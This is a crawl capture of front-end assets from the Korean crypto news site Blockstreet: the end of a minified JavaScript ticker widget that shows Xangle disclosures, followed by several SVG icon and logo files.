target='_blank'>"+(m="<img class='logo' alt='logo' src='"+y+"/favicon.svg'/>")+"</div><div class='xt-tail'><div class='ticker-wrap mobile'><div class="+i+">"}else{var o=a.darkMode||a.whiteLogo?"-dark.svg":".svg";n="<div class='xt-layout'><div class='xt-head' target='_blank'><div>"+(m="<img class='logo' alt='logo' src='"+y+"/ticker-logo"+o+"'/>")+"</div></div><div class='xt-tail'><span class='left-fade'></span><span class='right-fade'></span><div class='ticker-wrap fixed'><div class='ticker-move paused fixed desktop'>"}for(var l,c,u="",f=a.language,h=a.newTagDuration,g=0;g<e.length;g++){var v="scheduled"!=(b=e[g]).publish_status&&(l=b.publish_timestamp_utc,c=void 0,c=864e5*h,A()-I(l)<=c)?"<span class='new-badge'>new</span>":"",m="<img class='logo' src='"+b.project_logo+"'/><span class='symbol'>"+b.project_symbol+"</span><div class='divider'></div>";"market_watch"==b.disclosure_type&&(m="<img class='logo' src='"+b.flag_url+"'/>");var k="<span class='content"+("market_watch"==b.disclosure_type?" no-project":"")+"'>"+("scheduled"!=b.publish_status?b.title:"- : - : -")+"</span>";p?(u+="<div class='ticker-item mobile' id='"+b.disclosure_id+"' target='_blank'>",u+=m+k+v+"</div>"):(u+="<div class='ticker-item' id='"+b.disclosure_id+"' target='_blank'>",u+="<div class='boxer'><span class='state'>["+j(b,f)+"]</span>"+m+k+v+"</div></div>")}n+=u+"</div></div></div></div>",r.innerHTML=n;var w=O("xt-head");for(w&&w.addEventListener("click",(function(){window.open("https://xangle.io","_blank")})),g=0;g<e.length;g++){var b,x={url:(b=e[g]).xangle_url,did:b.disclosure_id,dsp:a.display},L=document.getElementById(b.disclosure_id);L&&L.addEventListener("click",_(x))}W()}function j(e,t){return"scheduled"==e.publish_status?d[t].scheduled:"request"==e.disclosure_type?d[t].request:"response"==e.disclosure_type?d[t].answered:"amendment"==e.disclosure_type?d[t].amended:"market_watch"==e.disclosure_type?d[t].market_watch:d[t].published}}return function(e){if(h)return k("hide","unsupported browser!!!");if(t){var n=window.getComputedStyle(t.parentElement,null).getPropertyValue("width");n&&(o=parseInt(n)),t.classList.remove("no-message"),t.innerText="",a={darkMode:!1,hideLogo:!1,hideEdge:!1,status:"public",newTagDuration:1,disclosureDuration:7,language:"en",limit:p?10:15,display:"link",scrollSpeed:3,showPrice:!1,projectIds:null,projectSymbols:null,excludeTypes:null},r=[],s=void 0,t.style.display="block",w(e||(e={})),!p&&setTimeout((function(){M("resume")}),4e3)}else s="not found [id=xi-ticker] target"}(e),window.addEventListener("resize",(function(){D(),L()})),{applyConfig:function(e){!s&&e&&w(e)},requestDisclosures:function(e,t){if(!e.hasOwnProperty("url"))return!1;N(e.url,(function(e){return!!e&&("function"==typeof t&&t(e),!0)}))}}},r._XT_=function e(t){/in/.test(document.readyState)?setTimeout((function(){return e(t)}),10):t()}},function(e,t,s){}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/member/login_icon.svg
body_size: 3634
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_레이어_1" data-name="레이어 1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 568 568">
  <defs>
    <style>
      .cls-1, .cls-2, .cls-3 {
        stroke-width: 0px;
      }

      .cls-1, .cls-4 {
        fill: #000;
      }

      .cls-2, .cls-5 {
        fill: none;
      }

      .cls-6 {
        stroke-miterlimit: 10;
        stroke-width: 25px;
      }

      .cls-6, .cls-3, .cls-7 {
        fill: #fff;
      }

      .cls-6, .cls-7 {
        stroke: #000;
      }

      .cls-5 {
        stroke: #777;
        stroke-width: 2px;
      }

      .cls-5, .cls-7 {
        stroke-miterlimit: 10;
      }

      .cls-4 {
        font-family: NanumSquareEB, NanumSquare;
        font-size: 130px;
        isolation: isolate;
        letter-spacing: 0em;
      }

      .cls-7 {
        stroke-width: 25px;
      }
    </style>
  </defs>
  <path class="cls-5" d="M522.7,563H45.8c-22.2,0-40.3-18.1-40.3-40.3V45.8C5.5,23.6,23.6,5.5,45.8,5.5h476.9c22.2,0,40.3,18.1,40.3,40.3v476.9c0,22.2-18.1,40.3-40.3,40.3Z"/>
  <path class="cls-1" d="M750.4,858.9v-64.1l106.9,85.5-106.9,85.5v-64.1h-192.5v-42.8h192.5ZM589.1,944.4h45.4c35.6,87.6,135.4,129.7,222.9,94.2,64.5-26.2,106.7-88.8,106.8-158.3,0-94.5-76.5-171.1-171-171.2-69.8,0-132.6,42.3-158.7,107h-45.4c27.2-86.8,108.3-149.7,204-149.7s213.8,95.7,213.8,213.8-95.7,213.9-213.8,213.9-176.8-62.9-204-149.7Z"/>
  <path class="cls-3" d="M-423.8,708.3l-71.6,14.9-44.6,43-13.3,38.3v50.9c0,3.2,3.9,29.7,3.9,29.7l1.6,10.2s193.3,6.3,196.4,6.3,50.9-4.7,50.9-4.7l22.7-21.9s51.7,7,54.8,7,36.8-3.9,36.8-3.9l8.6-8.6,3.9-52.4-3.9-38.3-9.4-26.6-32.9-24.3s-12.5-10.2-18.8-10.2-50.9-3.1-54.8-3.1-16.4.8-16.4.8l-19.6,4.7-17.2,3.9-3.9,8.6-21.1-19.6-39.9-7-12.2,2.3Z"/>
  <g>
    <circle class="cls-6" cx="-269.6" cy="641.4" r="76.3"/>
    <circle class="cls-7" cx="-414.4" cy="621.8" r="91.2"/>
    <path class="cls-1" d="M-221.9,715.4l-14.1-7-8.6,1.2-27.8,1.2-4.8,3.2-39.1-1.6c-6.1,1.2-14.7,5.5-18.8,7.7-14.8-8.3-26.4-11.6-26.4-11.6l-33.7-.8-20.9,1-20.9-1-33.7.8s-81.9,23.5-87.7,101.2l.5,103.8h283.3v-18.3h117.4l.3-4.4v-83.7c.3-.2,2.7-66.3-65-91.7ZM-292,730.2h44.6s61.4,11,67.3,70.8v73.7h-94l.3-65.2c-2.6-35.2-20.8-59.3-40-75.1,7.9-3.1,21.8-4.2,21.8-4.2ZM-297.2,892h-237.4v-80.9s2.1-70.4,90.3-84.5l28.4-.6,28.4.6c88.2,14.1,90.3,84.5,90.3,84.5v80.9Z"/>
  </g>
  <g>
    <rect class="cls-3" x="-488.3" y="820.5" width="277" height="136.2"/>
    <rect class="cls-2" x="-476.1" y="822.6" width="450.8" height="155"/>
  </g>
  <text class="cls-4" transform="translate(-448.3 934.3)"><tspan x="0" y="0">MY</tspan></text>
  <text class="cls-4" transform="translate(-446 934.6)"><tspan x="0" y="0">MY</tspan></text>
  <path class="cls-1" d="M373.7,445h-200.3c-3.2.3-6.1-.5-6.1-.5-11.1-3.3-15.2-9.4-15.2-9.4-5.9-6-6.9-15-6.9-15v-4.6c-.1,0-.1-81.7-.1-81.7v-125.4c-.1,0,.2-41.6.2-41.6.7-9.9,8.6-17.6,8.6-17.6,7.2-8.2,18.3-8.6,18.3-8.6h31.7l40.5-.2,43.1.2h49.6c0,.1,36.5.2,36.5.2h1.7c9-.9,16.1-8.5,16.1-17.8s-7.9-17.8-17.8-17.8h-.5c0,0-46.5,0-46.5,0h-129.4l-26.8.2c-5.9,0-14.7,2.6-14.7,2.6-24.3,8.5-33.8,24.4-33.8,24.4-12,16.8-11.7,34.6-11.7,34.6v248.2c0,8.3,1.4,14.9,1.4,14.9,3.7,19.5,18,32.1,18,32.1,19.4,19.3,44.4,18.3,44.4,18.3h199.7c9.8.1,17.7-7.9,17.7-17.7s-8-17.8-17.7-17.8Z"/>
  <path class="cls-1" d="M256,280.7l70.4-65.3h0l11.5-10.8h.2c3.2-3.5,7.7-5.6,12.7-5.6,9.7,0,17.5,7.8,17.5,17.5s-1.9,9-4.9,12.1h.1l-50.1,47,153.1-.3c.4,0,.9-.1,1.3-.1,9.6,0,17.4,7.9,17.4,17.6s-7.8,17.6-17.3,17.6h-154.5l48.6,45.3c4,3.2,6.5,8.1,6.5,13.5,0,9.6-7.9,17.4-17.5,17.4s-9.2-1.9-12.3-5h0l-83.7-78c-3.9-4.4-3.9-11.5-3.9-11.5.2-5.9,4.9-11.4,4.9-11.4Z"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/member/user_btn.svg
body_size: 861
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="_레이어_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 500"><defs><style>.cls-1{stroke-width:0px;}.cls-2{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:35px;}</style></defs><circle class="cls-2" cx="249" cy="158" r="136.43"/><path class="cls-1" d="M303.57,288.3l-13.64,2.04-15.44-1.7-.88,3.97h-10.32c-1.87-5.46-7.04-9.4-13.13-9.4s-11.16,3.85-13.07,9.23h-9.46l-.88-3.97-15.92,1.76-12.9-1.93C35.91,327.04,37.09,481.8,37.09,481.8c0,5.82,3.59,10.8,8.67,12.87,1.52.65,3.18,1.02,4.94,1.02.02,0,.03,0,.05,0,.08,0,.16.01.24.01,7.67,0,13.89-6.22,13.89-13.89,26.61-178.63,185.28-170.8,185.28-170.8.39,0,.77-.03,1.15-.06l.02.06s158.67-7.83,185.28,170.8c0,5.78,3.54,10.74,8.57,12.83,1.63.77,3.44,1.22,5.36,1.22,2.23,0,4.33-.59,6.14-1.62,4.57-2.27,7.72-6.98,7.72-12.43,0,0,1.17-154.76-160.83-193.5Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/icons/nav/notice_icon.svg
body_size: 2951
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="레이어_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 800 800" style="enable-background:new 0 0 800 800;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#515151;}
	.st1{fill:#084D89;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M609.5,729.3H93.8c-5.3,0-9.5-4.2-9.5-9.5V102.2c0-5.3,4.2-9.5,9.5-9.5h515.7c5.3,0,9.5,4.2,9.5,9.5v297.5
				c0,5.3-4.2,9.5-9.5,9.5s-9.5-4.2-9.5-9.5v-288H103.2v598.8h496.8V503.7c0-5.3,4.2-9.5,9.5-9.5c5.3,0,9.5,4.2,9.5,9.5v216.1
				C619,725.1,614.8,729.3,609.5,729.3z"/>
		</g>
		<g>
			<g>
				<path class="st0" d="M450.1,621.4c-2.5,0-4.9-1-6.7-2.8c-2-2-3-4.7-2.8-7.4l4.2-51.6c0.2-2.2,1.1-4.3,2.8-5.9l267.3-267.2
					c3.7-3.7,9.6-3.7,13.4,0l47.4,47.4c3.7,3.7,3.7,9.6,0,13.4L508.3,614.6c-1.6,1.6-3.7,2.6-5.9,2.8l-51.6,4.2
					C450.6,621.4,450.4,621.4,450.1,621.4z M463.4,564.7l-3,36.9l36.9-3l258.1-258.1l-34-34L463.4,564.7z"/>
			</g>
			<g>
				<path class="st0" d="M733.5,385.4c-2.4,0-4.9-1-6.7-2.8l-47.4-47.4c-3.7-3.7-3.7-9.6,0-13.4c3.7-3.7,9.6-3.7,13.4,0l47.4,47.4
					c3.7,3.7,3.7,9.6,0,13.4C738.4,384.5,735.9,385.4,733.5,385.4z"/>
			</g>
		</g>
		<g>
			<g>
				<g>
					<rect x="182.4" y="367.8" class="st1" width="255.3" height="16.5"/>
					<rect x="456.7" y="367.8" class="st1" width="77.4" height="16.5"/>
				</g>
			</g>
			<g>
				<g>
					<rect x="182.4" y="509.4" class="st1" width="255.3" height="16.5"/>
				</g>
				<g>
					<rect x="278.8" y="444.7" class="st0" width="208" height="16.5"/>
					<rect x="182.4" y="443.7" class="st0" width="77.4" height="18.3"/>
				</g>
				<g>
					<rect x="278.8" y="578.4" class="st0" width="117.4" height="16.5"/>
					<rect x="182.4" y="577.5" class="st0" width="77.4" height="18.3"/>
				</g>
			</g>
		</g>
		<g>
			<path class="st0" d="M508.1,307.1c0,0-0.1,0-0.2,0H201.9c-3.5,0-6.9-2-8.5-5.3c-1.6-3.2-1.2-7.1,0.9-9.9l22.7-30.5L194.3,231
				c-2.1-2.9-2.5-6.7-0.9-9.9s4.9-5.3,8.5-5.3H508c3.6,0,6.9,2,8.5,5.3c1.6,3.2,1.2,7.1-1,9.9l-22.6,29.6l22,30.2
				c1.7,1.7,2.8,4.1,2.8,6.7C517.6,302.8,513.3,307.1,508.1,307.1z M220.8,288.2h268.6l-16-22.1c-2.5-3.3-2.4-8,0.1-11.3l15.3-20
				h-268l15.7,21c2.5,3.3,2.5,7.9,0,11.3L220.8,288.2z"/>
		</g>
	</g>
	<g>
		<path class="st0" d="M653,776H50.5c-5.3,0-9.5-4.2-9.5-9.5V29.5c0-5.3,4.2-9.5,9.5-9.5H653c5.3,0,9.5,4.2,9.5,9.5v329.9
			c0,5.3-4.2,9.5-9.5,9.5s-9.5-4.2-9.5-9.5V38.9H59.9v718.2h583.7V458.2c0-5.3,4.2-9.5,9.5-9.5s9.5,4.2,9.5,9.5v308.4
			C662.5,771.8,658.3,776,653,776z"/>
	</g>
	<g>
		<path class="st0" d="M486.8,148.6H221.1c-5.3,0-9.5-4.2-9.5-9.5V29.5c0-5.3,4.2-9.5,9.5-9.5h265.7c5.3,0,9.5,4.2,9.5,9.5V139
			C496.3,144.3,492.1,148.6,486.8,148.6z M230.6,129.6h246.8V38.9H230.6V129.6z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/icons/nav_btn.svg
body_size: 4403
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="레이어_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 107.5 110.2" style="enable-background:new 0 0 107.5 110.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#368DC5;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
	.st2{fill:#368DC5;}
	.st3{fill:#FFFFFF;}
</style>
<polyline class="st0" points="-160.9,-170.9 -203.9,-236.3 -170.8,-236.1 -79.5,-100.1 -112.3,-100.1 -143.8,-146.1 -174.9,-100.1 
	-208.6,-100.3 "/>
<polygon class="st0" points="-134.8,-208.9 -117.4,-183.6 -82.8,-236.1 -116.3,-236.1 "/>
<polygon class="st0" points="-5.2,-174.4 -5.2,-178.9 18.6,-179.1 18.8,-99.9 -5.6,-100.1 -5.2,-105.2 -7.8,-103.6 -9.7,-102.4 
	-13.8,-100.7 -17.2,-99.5 -20.7,-98.5 -23.8,-98.1 -27.7,-97.9 -31,-97.7 -35,-98.3 -37.5,-98.9 -41.6,-99.7 -45.1,-101.3 
	-48.5,-102.8 -51.4,-104.6 -54.9,-107.3 -57.9,-110.1 -60.4,-113 -62.5,-115.9 -64.7,-119.5 -66.1,-123 -67.8,-128.3 -69.2,-133.9 
	-69.4,-139.2 -69.6,-144.1 -68.8,-149.4 -67.8,-152.9 -66.3,-157 -64.5,-160.5 -62.5,-163.9 -60.2,-167.2 -57.7,-169.7 
	-55.1,-171.7 -52.2,-174 -48.5,-176.2 -44.7,-178.3 -40.6,-179.9 -37.1,-180.5 -33.4,-181.1 -29.1,-181.3 -26.2,-181.5 -22,-180.9 
	-17.4,-180.3 "/>
<polygon class="st1" points="-24.6,-118.1 -19.7,-118.6 -15.5,-119.9 -12.9,-121.7 -10.8,-123.4 -8.8,-125.5 -7.3,-127.8 
	-6.1,-129.9 -5,-132.7 -4.5,-135.6 -4.3,-138 -4.3,-141.3 -4.7,-144 -5.2,-146.7 -5.9,-148.9 -7,-151 -8.1,-152.9 -9.6,-154.8 
	-11.2,-156.2 -12.8,-157.6 -14.4,-158.6 -17.1,-159.8 -18.9,-160.4 -21.5,-161.2 -23.5,-161.4 -25,-161.5 -26.4,-161.6 
	-29.4,-161.4 -31.4,-160.9 -33.8,-159.9 -36.1,-158.6 -37.7,-157.1 -39.8,-155.5 -41.2,-153.9 -42.5,-152.3 -43.4,-150.8 
	-44.4,-148.4 -45.1,-145.8 -45.5,-143.7 -45.6,-141.1 -45.5,-138.6 -45.3,-135.8 -44.6,-132.9 -44.1,-130.5 -43,-128.5 
	-41.6,-126.5 -40.2,-124.7 -38.1,-122.8 -35.9,-121.1 -33.1,-119.6 -30.5,-118.6 -26.9,-118.1 "/>
<polygon class="st0" points="46.7,-100.1 70.9,-100.1 70.9,-143.6 71.8,-149.1 72.9,-152.2 74.3,-155 76.3,-157.1 78.8,-158.4 
	81.1,-159.1 83.9,-159.4 86.9,-159.4 89.3,-159.2 91.5,-158.5 93.1,-157.6 94.7,-156.4 96.1,-154.3 97,-152.4 97.6,-150.2 
	97.7,-148.2 97.9,-100.1 121.9,-100.2 121.9,-151 121.2,-156.8 120.1,-161.5 118.9,-164.1 117.7,-166.3 116.7,-168.2 115.9,-169.5 
	115.3,-170.3 113.8,-171.4 112.8,-172.5 111.7,-173.3 110.7,-174.2 109.5,-175.2 108.2,-176.1 106.7,-176.9 105.2,-177.6 
	103.8,-178.2 102.2,-178.7 99.9,-179.4 97.9,-179.9 95.6,-180.4 93.4,-180.4 90.9,-180.6 88.7,-180.6 87.2,-180.6 85.1,-180.6 
	83.2,-179.9 81.6,-179.4 79.9,-179 78.2,-178.1 76.3,-177.2 75.1,-176.8 73.5,-175.6 72,-175 70.8,-173.8 70.7,-179.6 46.8,-179.5 
	"/>
<polygon class="st2" points="264.2,-235.2 264.5,-100.1 290.6,-100.3 290.8,-235.5 "/>
<path class="st2" d="M342.8-138l59-0.2l-0.1-12c0,0-1.7-12-4.6-17c0,0-2.8-6.4-7-9.9c0,0-4.9-5.3-9.6-6.9c0,0-8-3.3-13.1-3.7
	c0,0-8.3-1.1-15.9,0.2c0,0-8.5,1.6-14,4.9c0,0-9.2,6.2-11.4,11c0,0-6.1,9.1-6.9,17.6c0,0-1.2,5.6-0.9,10.2c0,0-0.1,10.6,2.9,17.4
	c0,0,3.3,8.4,6.5,11.8c0,0,5.8,6.2,10.5,8.6c0,0,5.7,4,13.1,5.3c0,0,4.9,0.9,10.5,0.9c0,0,9.5-0.5,12.7-1.4c0,0,7.1-2.1,10.6-4.4
	c0,0,6.4-4.4,8-6.4c0,0,4.4-5,5.3-6l2.4-3.3l-19.6-11c0,0-6.9,8.5-8.2,9c0,0-5.6,3.2-10.8,3.1c0,0-2.2,0.2-4.6-0.6
	c0,0-5.9-1.4-7.8-3.3c0,0-2.9-2.7-4.3-5.3C345.3-129.4,342.6-135.5,342.8-138z"/>
<path class="st3" d="M342.9-155l36.7,0.3c0,0-1-7.4-8.2-11.7c0,0-4.8-2.7-6.8-3c0,0-4.6-1.1-8,0.3c0,0-4,0.9-6.6,3.4
	c0,0-2.5,1.7-4.2,4C345.9-161.8,342.8-158.2,342.9-155z"/>
<path class="st2" d="M150-100.2c0,0,1,27.7,32.3,34.4c0,0,17.7,1.6,24.5-2.1c0,0,18.8-5.2,24-24.5c0,0-0.5,1.6,0.5-7.3
	s1.6-82.4,1.6-82.4h-24v5.7c0,0-16.7-15.7-43.8-1.6c0,0-18.8,9.9-17.7,35c0,0-0.4,27.9,22.9,36.9c0,0,11.6,3.9,18.3,3.9"/>
<path class="st3" d="M189.6-164.9c0,0-15.9,0.9-18.3,15c0,0-0.9,5.8,0,11.2c0,0,0.7,7.7,7.4,12.9c0,0,5.6,3.2,11.1,3.2
	c0,0,7-0.5,10-2.2c0,0,5.4-4,6.8-6.8c0,0,2.7-5,3-10.3c0,0,0.2-5.4-1.3-10.2c0,0-0.8-3.3-5.2-7.9c0,0-3.7-3-7.1-4.3
	C195.9-164.4,189.9-165.2,189.6-164.9z"/>
<rect x="0.8" y="8.3" width="105.8" height="11.9"/>
<rect x="0.8" y="48.8" width="105.8" height="11.9"/>
<rect x="1" y="89.1" width="105.8" height="11.9"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/logo/blockstreet_logo_gray.svg
body_size: 3820
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="레이어_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 453.2 74.7" style="enable-background:new 0 0 453.2 74.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#ADB1B4;}
</style>
<g>
	<path class="st0" d="M122.3,69.2c0,0,17.4,7.5,79.6,2.4c0,0,20.5-2.9,30.3-11.7c0,0-32.1,9.8-58.1,9.4c0,0-33.4,0.5-49.8-4.9
		L122.3,69.2z"/>
	<g>
		<path class="st0" d="M50,44.7c0,9-7.2,14.2-20.8,14.2h-27V6.8h25.5c13,0,19.7,5.4,19.7,13.5c0,5.2-2.7,9.2-6.9,11.5
			C46.2,33.7,50,38.1,50,44.7z M14.1,15.9v12.3h12c5.9,0,9.1-2.1,9.1-6.2s-3.2-6.1-9.1-6.1C26.1,15.9,14.1,15.9,14.1,15.9z
			 M37.8,43.4c0-4.4-3.3-6.5-9.6-6.5H14.1v12.9h14.1C34.5,49.8,37.8,47.9,37.8,43.4z"/>
		<path class="st0" d="M57.4,3.3l11.2,0.3l0,55.2H57.4V3.3z"/>
		<path class="st0" d="M75.9,38.3c0-12.1,9.3-20.6,22-20.6s22,8.6,22,20.6s-9.2,20.6-22,20.6C85.2,58.9,75.9,50.3,75.9,38.3z
			 M108.2,38.3c0-6.9-4.4-11.1-10.2-11.1s-10.3,4.2-10.3,11.1S92.2,49.3,98,49.3C103.8,49.4,108.2,45.2,108.2,38.3z"/>
		<path class="st0" d="M123.8,38.3c0-12.1,9.3-20.6,22.3-20.6c8.4,0,15,3.6,17.9,10.2l-9,4.8c-2.2-3.8-5.4-5.5-9-5.5
			c-5.9,0-10.5,4.1-10.5,11.1s4.6,11.1,10.5,11.1c3.6,0,6.9-1.6,9-5.5l9,4.9c-2.9,6.4-9.5,10.1-17.9,10.1
			C133.1,58.9,123.8,50.3,123.8,38.3z"/>
		<path class="st0" d="M186.8,43.2l-5.9,5.5v10.2h-11.3V3.1l11.3,0.5v31.3l17.3-16.1H212l-16.7,17l18.2,23.1h-14.1L186.8,43.2z"/>
		<path class="st0" d="M321.6,15.8v9.5c-0.9-0.2-1.6-0.2-2.3-0.2c-7.6,0-12.4,4.5-12.4,13.2v20.7h-10V16.3h9.5v6.2
			C309.3,18,314.5,15.8,321.6,15.8z"/>
		<path class="st0" d="M368.5,40.2h-33.4c1.2,6.2,6.4,10.2,13.8,10.2c4.8,0,8.5-1.5,11.6-4.6l5.4,6.1c-3.8,4.5-9.8,6.9-17.1,6.9
			c-14.3,0-23.5-9.2-23.5-21.8s9.3-21.8,22-21.8c12.5,0,21.5,8.7,21.5,22C368.7,38.1,368.6,39.3,368.5,40.2z M335,33.6h24.2
			c-0.8-6.1-5.5-10.4-12-10.4C340.7,23.2,336,27.4,335,33.6z"/>
		<path class="st0" d="M417.2,40.2h-33.4c1.2,6.2,6.4,10.2,13.8,10.2c4.8,0,8.5-1.5,11.6-4.6l5.4,6.1c-3.8,4.5-9.8,6.9-17.1,6.9
			c-14.3,0-23.5-9.2-23.5-21.8s9.3-21.8,22-21.8c12.4,0,21.5,8.7,21.5,22C417.4,38.1,417.3,39.3,417.2,40.2z M383.7,33.6h24.2
			c-0.8-6.1-5.5-10.4-12-10.4C389.4,23.2,384.7,27.4,383.7,33.6z"/>
		<path class="st0" d="M57.4,3.8c0,0-2.1-1-3.1-1c0,0-2-0.9,0.3-0.9l14,0.1l0,2.2H57.8L57.4,3.8z"/>
		<path class="st0" d="M169.7,3.8c0,0-2.1-1-3.1-1c0,0-2-0.9,0.3-0.9L181,1.9l-0.1,2.2h-10.8L169.7,3.8z"/>
		<g>
			<path class="st0" d="M451.6,56c-2.4,1.9-6,2.9-9.6,2.9c-9.3,0-14.7-4.9-14.7-14.4V24h-7v-8h7V6.3h10V16h11.4v8h-11.4v20.3
				c0,4.2,2.1,6.4,5.9,6.4c2.1,0,4.1-0.6,5.6-1.8L451.6,56z"/>
			<path class="st0" d="M427.4,6.3c0,0-3.4-1.5-4.3-1.5c0,0-2-0.9,0.3-0.9l13.9-0.1l0.1,3.1l-8.3-0.4L427.4,6.3z"/>
		</g>
		<g>
			<path class="st0" d="M289.6,56c-2.4,1.9-6,2.9-9.6,2.9c-9.3,0-14.7-4.9-14.7-14.4V24h-7v-8h7V6.3h10V16h11.4v8h-11.4v20.3
				c0,4.2,2.1,6.4,5.9,6.4c2.1,0,4.1-0.6,5.6-1.8L289.6,56z"/>
			<path class="st0" d="M265.4,6.3c0,0-3.4-1.5-4.3-1.5c0,0-2-0.9,0.3-0.9l13.9-0.1l0.1,3.1l-8.3-0.4L265.4,6.3z"/>
		</g>
		<path class="st0" d="M297.8,17.1c0,0-1.2-1.5-2.2-1.5c0,0-2.7-0.9-0.4-0.9l11.2-0.1l0,2.9l-7.6-0.3L297.8,17.1z"/>
	</g>
	<path class="st0" d="M256.9,41.1C256.9,41.1,256.9,41.1,256.9,41.1L256.9,41.1c-2.9-13.6-24.7-7.6-24.7-14.7c0-2.3,2.3-4.2,7.7-4.2
		c3.8,0,7.9,0.8,11.9,3.3l4-9.2c-3.9-2.5-10.3-3.9-16-3.9c-12.1,0-19.2,6-19.2,14.5c0,13.1,13.5,12.6,20.6,14.3l1.6,0.5
		c3.5,2.5,1.4,3.8,0.6,5.3c-1.1,2.1-7.8,9-11.1,12.2c-2.8,2.7-6.7,5.8-16.1,8.9l-10.2,2.8c5.1-0.7,7.7-1.1,13.3-2.3
		c15.1-3.1,30.4-11.5,36.2-22.5C256.2,45.2,257.2,42.9,256.9,41.1L256.9,41.1C256.9,41.1,256.9,41.1,256.9,41.1z"/>
</g>
</svg>
